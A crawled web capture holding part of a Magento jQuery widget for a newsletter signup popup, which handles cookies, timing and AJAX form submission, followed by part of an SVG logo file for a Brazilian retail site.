         */

        _init: function() {

            var $widget = this,
                    delay = this.options.delay,
                    demolayout = this.options.demolayout,
                    time = this._getDelay(delay),
                    cookie = 'newsletter',
                    options = {
                        type: 'popup',
                        innerScroll: true,
                        title: $.mage.__(this.options.title),
                        modalClass: "newsletter-modal demo" + demolayout,
                        buttons: '',
                        use_ajax: $.mage.__(this.options.use_ajax)
                    };


            var $targetdiv = $('.popup-newsletter');

            function removeMessage() {
                $targetdiv.find('.message').remove();
            }

            function showMessage(msg, error) {

                var type = error ? 'error' : 'success';
                var $msg = $(
                        '<div class="message-' + type + ' ' + type + ' message">' +
                        '<div>' + msg + '</div>' +
                        '</div>');

                removeMessage();
                $targetdiv.prepend($msg);

                if (error) {
                    setTimeout(function() {
                        removeMessage();
                    }, 4000);
                } else {
                    $targetdiv.find('.content').hide();
                    setTimeout(function() {
                        $widget.element.modal('closeModal');
                    }, 4000);
                }
            }

            /* Init Ajax */
            if (this.options.use_ajax == 1) {
                $targetdiv.find('.form.subscribe').submit(function() {
                    var $form = $(this);
                    if (!$form.valid())
                        return;
                    $form.find('button').attr('disabled', 'disabled');
                    $.ajax({
                        url: $form.attr('action'),
                        dataType: 'json',
                        method: 'POST',
                        data: $form.serialize(),
                        success: function(res) {
                            if (res.success) {
                                showMessage(res.message);
                            } else {
                                showMessage(res.message, 1);
                            }
                        },
                        error: function() {
                            showMessage('Unexpected Error', 1);
                        },
                        complete: function() {
                            $form.find('button').removeAttr('disabled');
                        }
                    });
                    return false;
                });
            }

            /* Allow custom display */
            window.openNewsletterPopup = function() {
                removeMessage();
                $targetdiv.find('.content').show();
                $widget._openModal(options, cookie);
            };

            if (this._isCookieSet(cookie) != true) {
                this._logTime(time, openNewsletterPopup);
            }
        },
        /**
         * Open Modal and set cookie
         *
         * @param options
         * @param cookie
         * @private
         */

        _openModal: function(options, cookie) {

            var html = this.element,
                    popup = modal(options, html);

            html.modal('openModal');
            this._setCookie(cookie);
        },
        /**
         * Return the remaining time
         * for the modal opening
         *
         * @param delay
         * @returns {*}
         * @private
         */

        _getDelay: function(delay) {

            var cookie = $.mage.cookies.get('popup-timing');
            if (cookie > 0) {
                return delay - cookie
            } else {
                return delay
            }
        },
        /**
         * Set remaining time cookie
         *
         * @param i
         * @param callback
         * @private
         */

        _logTime: function(i, callback) {

            callback = callback || function() {
            };
            var int = setInterval(function() {
                $.mage.cookies.set('popup-timing', i);
                i-- || (clearInterval(int), callback());
            }, 1000);
        },
        /**
         * Set cookie
         *
         * @param cookie
         * @private
         */

        _setCookie: function(cookie) {
            $.mage.cookies.set(cookie, 'yes',
                    {lifetime: 342342342342});
        },
        /**
         * Check if cookie is set
         *
         * @param cookie
         * @returns {boolean}
         * @private
         */

        _isCookieSet: function(cookie) {
            if ($.mage.cookies.get(cookie) == 'yes') {
                return true;
            }
        }

    });

    return $.popup.newsletter;
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/images/lightlogo.svg
body_size: 5470
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 246.39 25.11" style="enable-background:new 0 0 246.39 25.11;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#334B9A;}
	.st2{fill:#F4AFAA;}
	.st3{fill:#483A65;}
	.st4{fill:#AF819F;}
	.st5{fill:#CAA251;}
</style>
<g>
	<g>
		<path d="M-690.39,27.47c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.65c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.65c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.65,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.65,1.25-0.65c0.6,0,0.89,0.28,1.24,0.65
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.65
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C-690.09,27.75-690.24,27.61-690.39,27.47z"/>
		<path d="M-691.3,30.94c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.27-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.26,0.64c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63
			c-0.1-0.19-0.21-0.37-0.32-0.56c-0.64,0.1-1.03,0.44-1.37,0.77C-690.41,30.67-690.69,30.94-691.3,30.94z"/>
		<path d="M-690.05,33.47c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C-689.22,32.67-689.66,33.09-690.05,33.47z"/>
		<path d="M-690.05,36.63c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.69-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.59c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.27,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.63,1.24-0.63c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.37,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C-689.23,35.83-689.66,36.26-690.05,36.63z"/>
		<path d="M-690.06,39.79c-0.36,0.35-0.64,0.62-1.24,0.62s-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.75
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.88,0,1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81s1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C-689.22,38.98-689.66,39.41-690.06,39.79z"/>
		<path d="M-694.23,42.14c-0.86,0-1.3,0.43-1.69,0.81c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C-692.94,42.56-693.38,42.14-694.23,42.14z"/>
	</g>
	<g>
		<g>
			<path d="M-671.16,35.87v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38v-3.74h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C-669.74,38.88-671.16,37.76-671.16,35.87z M-665.93,35.86v-0.02c0-1.49-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C-667.08,38.35-665.93,37.34-665.93,35.86z"/>
			<path d="M-663.92,35.86v-0.02c0-1.68,1.18-3.02,2.74-3.02c1.62,0,2.65,1.32,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C-662.61,38.88-663.92,37.66-663.92,35.86z M-659.13,35.58c-0.08-1.16-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.97-2.13,2.24H-659.13z
				"/>
		</g>
	</g>
	<g>
		<path d="M-644.94,42.11l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13V22.81h1.14v15.6
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C-641.25,46.72-643.67,44.94-644.94,42.11z"/>
		<path d="M-592.69,22.64h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L-592.69,22.64z M-585.4,38.45l-6.79-14.46
			l-6.76,14.46H-585.4z"/>
		<path d="M-554.09,42.92l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18V40.4c0-2.76-1.58-4.24-7.26-5.41
			c-5.75-1.14-8-2.96-8-6.35v-0.07c0-3.36,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91c-2.15-1.72-4.61-2.62-7.36-2.62
			c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.35v0.07c0,3.63-3.13,6.32-7.94,6.32
			C-548.38,46.69-551.43,45.37-554.09,42.92z"/>
	</g>
	<path d="M-782.17,22.83h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07c0,3.97-3.06,6.29-7.4,6.66l7.83,10.19
		h-1.45l-7.67-10.05h-8.34v10.05h-1.14V22.83z M-772.75,35.27c4.84,0,7.6-2.35,7.6-5.68v-0.07c0-3.53-2.72-5.65-7.36-5.65h-8.51
		v11.4H-772.75z"/>
	<path d="M-734.05,22.83h1.14v23.54h-1.14V22.83z"/>
	<path d="M-696.95,46.73c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C-684.79,41.28-690.24,46.73-696.95,46.73z M-696.95,23.49c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.09,11.09,11.09
		s11.09-4.97,11.09-11.09C-685.86,28.46-690.83,23.49-696.95,23.49z"/>
</g>
<g>
	<g>
		<path class="st0" d="M92.03,5.47c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.65c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.65c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.65,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.65,1.25-0.65c0.6,0,0.89,0.28,1.24,0.65
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.65
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C92.33,5.75,92.18,5.61,92.03,5.47z"/>
		<path class="st0" d="M91.12,8.94c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.27-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.26,0.64c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63
			c-0.1-0.19-0.21-0.37-0.32-0.56c-0.64,0.1-1.03,0.44-1.37,0.77C92.01,8.67,91.73,8.94,91.12,8.94z"/>
		<path class="st0" d="M92.37,11.47c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C93.2,10.67,92.76,11.09,92.37,11.47z"/>
		<path class="st0" d="M92.37,14.63c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.68-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.59c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.27,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.63,1.24-0.63c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.37,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C93.2,13.83,92.76,14.26,92.37,14.63z"/>
		<path class="st0" d="M92.37,17.79c-0.36,0.35-0.64,0.62-1.24,0.62c-0.6,0-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.75
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81s1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.87,0,1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C93.2,16.98,92.76,17.41,92.37,17.79z"/>
		<path class="st0" d="M88.19,20.14c-0.86,0-1.3,0.43-1.69,0.81c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C89.48,20.56,89.05,20.14,88.19,20.14z"/>
	</g>
	<g>
		<g>
			<path class="st0" d="M111.27,13.87v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38V8.46h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C112.68,16.88,111.27,15.76,111.27,13.87z M116.49,13.86v-0.02c0-1.49-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C115.34,16.35,116.49,15.34,116.49,13.86z"/>
			<path class="st0" d="M118.5,13.86v-0.02c0-1.68,1.18-3.02,2.74-3.02c1.62,0,2.65,1.32,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C119.81,16.88,118.5,15.66,118.5,13.86z M123.29,13.58c-0.08-1.16-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.97-2.13,2.24H123.29z"/>
		</g>
	</g>
	<g>
		<path class="st0" d="M137.48,20.11l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13V0.81h1.14v15.6
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C141.17,24.72,138.75,22.94,137.48,20.11z"/>
		<path class="st0" d="M189.73,0.64h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L189.73,0.64z M197.03,16.45
			l-6.79-14.46l-6.76,14.46H197.03z"/>
		<path class="st0" d="M228.33,20.92l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18V18.4
			c0-2.76-1.58-4.24-7.26-5.41c-5.75-1.14-8-2.96-8-6.35V6.56c0-3.36,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91
			c-2.15-1.72-4.61-2.62-7.36-2.62c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.35v0.07
			c0,3.63-3.13,6.32-7.93,6.32C234.05,24.69,230.99,23.37,228.33,20.92z"/>
	</g>
	<path class="st0" d="M0.25,0.83h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07c0,3.97-3.06,6.29-7.4,6.66
		l7.84,10.19H17.4L9.74,14.31H1.4v10.05H0.25V0.83z M9.67,13.27c4.84,0,7.6-2.35,7.6-5.68V7.52c0-3.53-2.72-5.65-7.36-5.65H1.4v11.4
		H9.67z"/>
	<path class="st0" d="M48.37,0.83h1.14v23.54h-1.14V0.83z"/>
	<path class="st0" d="M85.48,24.73c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C97.63,19.28,92.18,24.73,85.48,24.73z M85.48,1.49c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.09,11.09,11.09
		c6.11,0,11.09-4.97,11.09-11.09C96.56,6.46,91.59,1.49,85.48,1.49z"/>
</g>
<g>
	<g>
		<path class="st1" d="M-335.97,171.52c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.64c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.64,1.25-0.64c0.6,0,0.89,0.28,1.24,0.64
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.64
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C-335.67,171.8-335.82,171.66-335.97,171.52z"/>
		<path class="st1" d="M-336.88,175c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			s0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8s1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.26,0.64
			c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63c-0.1-0.19-0.21-0.37-0.32-0.56
			c-0.64,0.1-1.03,0.44-1.37,0.77C-335.99,174.72-336.27,175-336.88,175z"/>
		<path class="st1" d="M-335.63,177.53c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C-334.8,176.72-335.24,177.15-335.63,177.53z"/>
		<path class="st1" d="M-335.63,180.69c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.68-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.6c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.28,1.25,0.63
